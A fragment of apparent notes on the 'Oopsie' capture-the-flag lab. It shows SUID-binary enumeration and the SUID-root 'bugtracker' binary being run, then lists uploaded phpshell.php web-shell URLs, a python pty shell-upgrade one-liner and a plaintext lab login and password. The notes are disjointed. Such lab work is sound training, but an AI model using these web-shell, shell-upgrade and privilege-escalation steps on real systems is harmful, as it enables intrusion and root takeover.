 /usr/bin/bugtracker
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/sudo
robert@oopsie:~$ ls -al /usr/bin/bugtracker
-rwsr-xr-- 1 root bugtracker 8792 Jan 25  2020 /usr/bin/bugtracker
robert@oopsie:~$ cd /usr/bin
robert@oopsie:/usr/bin$ ./bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 1
---------------
14
15
16 http://10.129.223.31/cdn-cgi/login/phpshell.php
17 http://10.129.223.31/cdn-cgi/phpshell.php
18 http://10.129.223.31/login/phpshell.php
19 http://10.129.223.31/phpshell.php
20
21 python3 -c "import pty;pty.spawn('/bin/bash')";
22
23 robert
24 M3g4C0rpUs3r!
25
27
28
29
30